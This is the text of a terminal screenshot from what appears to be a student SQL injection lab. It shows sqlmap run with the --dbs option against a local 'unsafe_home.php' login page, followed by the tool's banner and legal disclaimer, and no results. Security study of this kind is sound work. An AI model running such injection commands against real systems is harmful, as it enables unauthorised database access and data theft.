 PS D:\StudyHK1_2024\InformationSecurity\Security-labs\Web-security\SQLi\sqlmap> python sqlmap.py -u "http:/
/localhost:3128/unsafe_home.php?username=1&Password=1"  --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:32:06 /2024-10-23/